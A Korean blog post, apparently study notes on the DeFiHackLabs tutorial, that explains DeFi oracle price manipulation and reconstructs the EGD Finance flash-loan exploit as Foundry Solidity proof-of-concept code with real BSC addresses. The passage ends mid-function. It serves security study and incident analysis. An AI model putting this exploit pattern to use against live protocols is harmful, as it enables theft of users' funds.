[BlockChain] DeFiHackLabs - 3. Write Your Own PoC
- -
PoC를 작성하기 위해 알아야 할 사항
- 일반적인 공격에 대한 이해
- Smart Contract가 서로 상호작용하는 방식을 포함한 DeFi 메커니즘 이해
DeFi Oracle
현재 가격 및 구성과 같은 Smart Contract의 가격은 스스로 업데이트할 수 없다. Contract logic을 실행하려면 실행 중 외부 데이터가 필요한 경우가 있다. 이는 일반적으로 다음 방법으로 수행된다.
- EOA를 통해, 계좌들의 금액을 기준으로 가격을 계산할 수 있다.
- 누군가 또는 자신이 관리하는 Oracle을 사용해야 한다. 가격, 이자율 등 외부 데이터가 주기적으로 업데이트된다.
예를 들어 Uniswap V2에서는 거래되는 자산의 상대적 가치를 결정하고, 거래를 실행하는 데 사용되는 자산의 현재 가격을 제공한다.

위 etherscan에 따라 ETH 가격은 외부 데이터이다. Smart Contract는 Uniswap V2에서 가져온다.
x * y = k 우리는 일반적으로 AMM의 공식을 알고 있다. x(이 경우 ETH 가격) = k / y
그래서 우리는 Uniswap V2 WETC/USDC 거래 쌍 Contract를 살펴봐야 한다.
발행 시점에 다음과 같은 예비 값이 표시된다.
- WETC = 28,348.27560256 / USDC = 47,149,259.890137
- 47,149,259.890137 / 28,348.27560256 = 1,663.214389
시장 가격은 계산된 가격과 몇 % 차이가 날 수 있다. 대부분의 경우 pool에 영향을 미치는 거래 수수료 또는 새로운 거래를 의미. 이 차이는 skim()으로 훑어볼 수 있음
// 현재 ETH 가격을 가져오는 경우 대출 계약의 경우 pesudocode는 다음과 같다.
uint256 UniV2_ETH_Reserve = WETH.balanceOf(0xb4e16d0168e52d35cacd2c6185b44281ec28c9dc);
uint256 UniV2_USDC_Reserve = USDC.balanceOf(0xb4e16d0168e52d35cacd2c6185b44281ec28c9dc);
uint256 ETH_Price = UniV2_USDC_Reserve / UniV2_ETH_Reserve;Oracle Price Manipulation Attack
가장 일반적인 공격
- Oracle 주소 변경
Root Cause: 확인 메커니즘 부족
- Flashloan을 통해 유동성을 고갈시켜 Oracle에게 잘못된 가격 제공
이 공격은 특정 함수를 호출하는 공격자에게 자주 나타난다.(GetPrice, Swap, StackingReward, Transfer 등)
Root Cause: 안전하지 않거나 손상된 Oracle을 사용하여 프로토콜 또는 Oracle이 시간 가중 평균 기능을 구현하지 않음
- balanceOf()가 잘 보호되는지 확인
Step by Step PoC
example: EGD Finance
1단계: 정보 수집
해킹 사고가 발생하면 정보를 수집하고 정리하는 것이 중요
- Transaction ID
- Attacker Address(EOA)
- Attack Contract Address
- Vulnerable Address
- Total Loss
- Reference Links
- Post-mortem Links
- Vulnerable snippet
- Audit History
2단계: 트랜잭션 디버깅
Phalcon을 이용한 EGD Finance 사건 분석

Ethererum EVM에서 원격 기능을 트리거하는 3가지 호출 유형을 볼 수 있다.
- call: 일반적인 cross-contract function호출은 종종 수신자의 Storage를 변경한다.
- staticCall: 상태 및 변수를 가져오는 데 수신자의 Storage를 변경하지 않는다.
- delegateCall: msg.sender가 동일하게 유지되며 일반적으로 proxy호출에 사
추가 정보 - 공격자의 Flashloan attack
- 공격이 수익성 있는지 확인. 먼저 대출을 받을 수 있는지 확인한 다음 충분한 잔액이 있는지 확인 - 처음에는 staticCall이 일부 표시
- DEX 또는 대출 프로토콜을 사용하여 Flashloan을 받고, 다음과 같은 함수를 찾기
- Uniswap V2, Pancakeswap: .swap()
- Balancer: flashLoan()
- DODO: .flashloan()
- AAVE: .flashLoan()
- Flashloan 프로토콜에서 공격자의 Contract로 callback 할 때 다음과 같은 함수 찾기
- Uniswap V2: .uniswapV2Call()
- Pancakeswap: .Pancakeswap()
- Balancer: .receiveFlashLoan()
- DODO: .DXXFlashLoanCall()
- AAVE: .executeOperation()
- Contract의 취약점으로부터 이익을 얻기 위해 공격을 실행
- flashloan 반환하기

전체 호출 스택의 Flow는 사진과 같다. 공격자의 트랜잭션 함수 호출을 분석한 후 몇 가지를 재현해 보자.
3단계: 코드 재구현
// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.17;
import "forge-std/Test.sol";
import "./interface.sol";
// @KeyInfo - Total Lost : ~36,044 US$
// Attacker : 0xee0221d76504aec40f63ad7e36855eebf5ea5edd
// Attack Contract : 0xc30808d9373093fbfcec9e026457c6a9dab706a7
// Vulnerable Contract : 0x34bd6dba456bc31c2b3393e499fa10bed32a9370 (Proxy)
// Vulnerable Contract : 0x93c175439726797dcee24d08e4ac9164e88e7aee (Logic)
// Attack Tx : https://bscscan.com/tx/0x50da0b1b6e34bce59769157df769eb45fa11efc7d0e292900d6b0a86ae66a2b3
// @Info
// Vulnerable Contract Code : https://bscscan.com/address/0x93c175439726797dcee24d08e4ac9164e88e7aee#code#F1#L254
// Stake Tx : https://bscscan.com/tx/0x4a66d01a017158ff38d6a88db98ba78435c606be57ca6df36033db4d9514f9f8
// @Analysis
// Blocksec : https://twitter.com/BlockSecTeam/status/1556483435388350464
// PeckShield : https://twitter.com/PeckShieldAlert/status/1556486817406283776
// Declaring a global variable must be of constant type.
CheatCodes constant cheat = CheatCodes(0x7109709ECfa91a80626fF3989D68f67F5b1DD12D);
IPancakePair constant USDT_WBNB_LPPool = IPancakePair(0x16b9a82891338f9bA80E2D6970FddA79D1eb0daE);
IPancakePair constant EGD_USDT_LPPool = IPancakePair(0xa361433E409Adac1f87CDF133127585F8a93c67d);
IPancakeRouter constant pancakeRouter = IPancakeRouter(payable(0x10ED43C718714eb63d5aA57B78B54704E256024E));
address constant EGD_Finance = 0x34Bd6Dba456Bc31c2b3393e499fa10bED32a9370;
address constant usdt = 0x55d398326f99059fF775485246999027B3197955;
address constant egd = 0x202b233735bF743FA31abb8f71e641970161bF98;
contract Attacker is Test { // simulated attacker(EOA)
Exploit exploit = new Exploit();
constructor() { // can also be replaced with ‘function setUp() public {}
// Labels can be used to tag wallet addresses, making them more readable when using the 'forge test -vvvv' command."
cheat.label(address(USDT_WBNB_LPPool), "USDT_WBNB_LPPool");
cheat.label(address(EGD_USDT_LPPool), "EGD_USDT_LPPool");
cheat.label(address(pancakeRouter), "pancakeRouter");
cheat.label(EGD_Finance, "EGD_Finance");
cheat.label(usdt, "USDT");
cheat.label(egd, "EGD");
/* ------------------------------------------------------------------------------------------- */
cheat.roll(20245539); //Note: The attack transaction must be forked from the previous block, as the victim contract state has not yet been modified at this time.
console.log("-------------------------------- Start Exploit ----------------------------------");
}
function testExploit() public { // To be executed by Foundry testcases, it must be named "test" at the start.
//To observe the changes in the balance, print out the balance first, before attacking.
emit log_named_decimal_uint("[Start] Attacker USDT Balance", IERC20(usdt).balanceOf(address(this)), 18);
emit log_named_decimal_uint("[INFO] EGD/USDT Price before price manipulation", IEGD_Finance(EGD_Finance).getEGDPrice(), 18);
emit log_named_decimal_uint("[INFO] Current earned reward (EGD token)", IEGD_Finance(EGD_Finance).calculateAll(address(exploit)), 18);
console.log("Attacker manipulating price oracle of EGD Finance...");
exploit.harvest(); //A simulation of an EOA call attack
console.log("-------------------------------- End Exploit ----------------------------------");
emit log_named_decimal_uint("[End] Attacker USDT Balance", IERC20(usdt).balanceOf(address(this)), 18);
}
}
/* -------------------- Interface -------------------- */
interface IEGD_Finance {
function calculateAll(address addr) external view returns (uint);
}/* Contract 0x93c175439726797dcee24d08e4ac9164e88e7aee */
contract Exploit is Test{ // attack contract
uint256 borrow1;
function harvest() public {
console.log("Flashloan[1] : borrow 2,000 USDT from USDT/WBNB LPPool reserve");
borrow1 = 2000 * 1e18;
USDT_WBNB_LPPool.swap(borrow1, 0, address(this), "0000");
console.log("Flashloan[1] payback success");
IERC20(usdt).transfer(msg.sender, IERC20(usdt).balanceOf(address(this))); //profit-taking settlement
}
function pancakeCall(address sender, uint256 amount0, uint256 amount1, bytes calldata data) public {
console.log("Flashloan[1] received");
// Weakness exploit...
// Exchange the stolen EGD Token for USDT
console.log("Swap the profit...");
address[] memory path = new address[](2);
path[0] = egd;
path[1] = usdt;
IERC20(egd).approve(address(pancakeRouter), type(uint256).max);
pancakeRouter.swapExactTokensForTokensSupportingFeeOnTransferTokens(
IERC20(egd).balanceOf(address(this)),
1,
path,
address(this),
block.timestamp
);
bool suc = IERC20(usdt).transfer(address(USDT_WBNB_LPPool), 2010 * 10e18); //Attacker repays 2,000 USDT + 0.5% service fee
require(suc, "Flashloan[1] payback failed");
}
}4단계: Exploit 분석
공격자 Pancakeswap.swap() 함수가 exploit 하기 위해서 함수를 호출. call stack에 두 번째 flashloan call이 있는 것처럼 보임

Pancakeswap은 .swap() interface를 사용하여 공격자 Contract에 대한 callback을 수행.

첫 번째 flashloan에서 0x0000은 callback 데이터로 사용했다.
그러나 2차 flashloan때 공격자는 0x00을 callback 데이터로 사용했다.
이 방법을 통해 공격하는 Contract는 _data 매개변수를 기반으로 어떤 코드를 실행할지 결정할 수 있다.(0x0000 or 0x00)

두 번째 callback동안 공격자는 EGD Finance에서 claimAllReward() 함수만 호출했다.

claimAllReward()의 콜 스택을 확장하면 EGD Finance가 EGD Token과 USDT의 잔액에 대해 0xa361-Cake-LP에 대한 읽기를 한 후 공격자의 Contract에 많은 양의 EGD Token을 전송한 것을 확인할 수 있다.
0xa361-Cake-LP Contract는 무엇일까??
etherscan을 통해 어떤 Contract 쌍인지 확인할 수 있다.

etherscan에서 Contract의 처음 두 개의 가장 큰 토큰을 본다. 또는

Contract에 있는 token0, token1의 주소를 확인

claimAllReward()의 취약점을 다음과 같다.
스테이킹 리워드의 금액은 현재 EGD 토큰 가격에 getEGDPrice() 함수를 곱한 것이라고 확인할 수 있다.
그리고 스테이킹 리워드는 EGD 토큰 가격 기준으로 된다. EGD 토큰 가격이 높으면 리워드가 적고 반대도 마찬가지이다.

getEGDPrice() 함수는 Oracle과 같이 x * y = k를 통해 현재 가격을 확인할 수 있다.
그러면 공격자는 이 취약점을 어떻게 활용할까??
기본 메커니즘은 공격자가 두 번째 flashloan에서 많은 양의 USDT를 빌려서 x * y = k공식에 따라 pool 가격에 영향을 미치는 것이다. 그러면 대출금을 반환하기 전에 getEGDPrice() 함수는 부정확해진다.
마지막으로 공격자는 Pancakeswap를 이용하여 EGD Token을 USDT로 교환하여 이익을 얻었다.

5단계: PoC코드 작성
Attack에 대한 PoC
/* Contract 0x93c175439726797dcee24d08e4ac9164e88e7aee */
contract Exploit is Test{ // attack contract
uint256 borrow1;
uint256 borrow2;
function harvest() public {
console.log("Flashloan[1] : borrow 2,000 USDT from USDT/WBNB LPPool reserve");
borrow1 = 2000 * 1e18;
USDT_WBNB_LPPool.swap(borrow1, 0, address(this), "0000");
console.log("Flashloan[1] payback success");
IERC20(usdt).transfer(msg.sender, IERC20(usdt).balanceOf(address(this))); //Profit realization
}
function pancakeCall(address sender, uint256 amount0, uint256 amount1, bytes calldata data) public {
console.log("Flashloan[1] received");
if(keccak256(data) == keccak256("0000")) {
console.log("Flashloan[1] received");
console.log("Flashloan[2] : borrow 99.99999925% USDT of EGD/USDT LPPool reserve");
borrow2 = IERC20(usdt).balanceOf(address(EGD_USDT_LPPool)) * 9999999925 / 10000000000; //The attacker lends 99.99999925% of the USDT liquidity of the EGD_USDT_LPPool.
EGD_USDT_LPPool.swap(0, borrow2, address(this), "00"); // Borrow Flashloan[2]
console.log("Flashloan[2] payback success");
// 漏洞利用結束, 把盜取的 EGD Token 換成 USDT
console.log("Swap the profit...");
address[] memory path = new address[](2);
path[0] = egd;
path[1] = usdt;
IERC20(egd).approve(address(pancakeRouter), type(uint256).max);
pancakeRouter.swapExactTokensForTokensSupportingFeeOnTransferTokens(
IERC20(egd).balanceOf(address(this)),
1,
path,
address(this),
block.timestamp
);
